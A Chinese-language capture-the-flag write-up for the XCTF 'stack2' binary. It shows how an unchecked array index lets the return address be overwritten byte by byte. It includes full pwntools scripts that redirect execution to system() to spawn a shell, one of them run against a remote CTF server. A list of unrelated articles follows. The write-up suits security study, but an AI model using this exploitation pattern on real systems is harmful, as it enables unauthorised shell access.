xctf - stack2

xctf - stack2

文件check一下,几乎全开了

运行一下程序,好像很正常呢:

再来一个大的,好像有点儿问题,变1.00了



在ida中查看,在输入的时候没有检查数据大小

可以通过劫持eip获取shell。程序偏移0x84,程序中读取了低位,需要逐位添加地址

system(‘/bin/bash’)地址:0x0804859b

#!/usr/bin/env python

#coding:utf-8 from pwn import * p = process('./stack2')

#p = remote('xxxxx',xxxx) system_bish_addr = 0x0804859b leave_offset = 0x84 def write_adrr(addr,va):

p.sendline('3')

p.recvuntil('which number to change:\n')

p.sendline(str(addr))

p.recvuntil('new number:\n')

p.sendline(str(va))

p.recvuntil('5. exit\n') #payload = xxxxx p.sendlineafter('How many numbers you have:\n','1') p.sendlineafter('Give me your numbers\n','2') p.recvuntil('5. exit\n') write_adrr(leave_offset,0x9b)

write_adrr(leave_offset+1,0x85)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08) p.sendline('5')

p.interactive()





本地成功,远程失败,提示没有bash,只有sh

需要改一下代码:





先找一下程序的system地址和sh地址:

system_addr = 0x08048450

bish_addr = 0x08048987

修改后:

#!/usr/bin/env python

#coding:utf-8 from pwn import * #p = process('./stack2')

p = remote('111.198.29.45',58596) system_addr = 0x08048450

bish_addr = 0x08048987 leave_offset = 0x84 def write_adrr(addr,va):

p.sendline('3')

p.recvuntil('which number to change:\n')

p.sendline(str(addr))

p.recvuntil('new number:\n')

p.sendline(str(va))

p.recvuntil('5. exit\n') #payload = xxxxx p.sendlineafter('How many numbers you have:\n','1') p.sendlineafter('Give me your numbers\n','2') p.recvuntil('5. exit\n') write_adrr(leave_offset,0x50)

write_adrr(leave_offset+1,0x84)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08) leave_offset +=8

write_adrr(leave_offset,0x87)

write_adrr(leave_offset+1,0x89)

write_adrr(leave_offset+2,0x04)

write_adrr(leave_offset+3,0x08)

p.sendline('5')

p.interactive()



成功!

xctf - stack2的更多相关文章

- Stack2 攻防世界题目分析

---XCTF 4th-QCTF-2018 前言,怎么说呢,这题目还是把我折磨的可以的,我一开始是没有看到后面的直接狙击的,只能说呢. 我的不经意间的粗心,破坏了你许多的温柔 1.气的我直接检查保护: ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

随机推荐

- Nifi组件脚本开发—ExecuteScript 使用指南(三)

上一篇:Nifi组件脚本开发-ExecuteScript 使用指南(二) Part 3 - 高级特征 本系列的前两篇文章涵盖了 flow file 的基本操作, 如读写属性和内容, 以及使用" ...

- docker08容器监控工具-WeaveScope

容器监控工具WeaveScope 一 背景 在生成环境中k8s应用部署众多,需要一款可视化工具方便日常获知集群的实时状态,并为故障排查提供及时和准确的数据支持. weavescope支持docker和 ...

- 第49天学习打卡(CSS 层次选择器 结构伪类选择器 属性选择器 美化网页元素 盒子模型)

推荐书籍:码出高效: Java 开发手册 2.2 层次选择器 idea里代码规范是按:ctrl +alt+L快捷键 注释快捷键:ctrl+/ 1.后代选择器:在某个元素的后面 祖爷爷 爷爷 爸爸 你 ...

- Vue前端项目的搭建流程

1. 安装Vue和Nodejs 2. 创建项目 vue create eduonline-web

- MySQL注入点与SQL语句的关系

目录 注入位置分类 内联式 - UNION query SQL injection 终止式 - End SQL injection 堆叠式 - Stacked queries SQL injectio ...

- 详解JavaScript中的原型

前言 原型.原型链应该是被大多数前端er说烂的词,但是应该还有很多人不能完整的解释这两个内容,当然也包括我自己. 最早一篇原型链文章写于2019年07月,那个时候也是费了老大劲才理解到了七八成,到现在 ...

- 通过kubeadm快速部署K8S集群

kubeadm是官方社区推出的一个用于快速部署kubernetes集群的工具. 这个工具能通过两条指令完成一个kubernetes集群的部署: # 创建一个 Master 节点 $ kubeadm i ...

- CNN结构演变总结(二)轻量化模型

CNN结构演变总结(一)经典模型 导言: 上一篇介绍了经典模型中的结构演变,介绍了设计原理,作用,效果等.在本文,将对轻量化模型进行总结分析. 轻量化模型主要围绕减少计算量,减少参数,降低实际运行时间 ...

- 【Arduino学习笔记07】模拟信号的输入与输出 analogRead() analogWrite() map() constrain()

模拟信号:Arduino中的模拟信号就是0v~5v的连续的电压值 数字信号:Arduino中的数字信号就是高电平(5V)或者低电平(0V),是两个离散的值 模拟信号->数字信号:ADC(模数转换 ...

- pytest+jenkins+allure 生成测试报告发送邮件

前言第一部分:Pycharm for Gitee1. pycharm安装gitee插件2. gitee关联本地Git快速设置- 如果你知道该怎么操作,直接使用下面的地址简易的命令行入门教程:3. Gi ...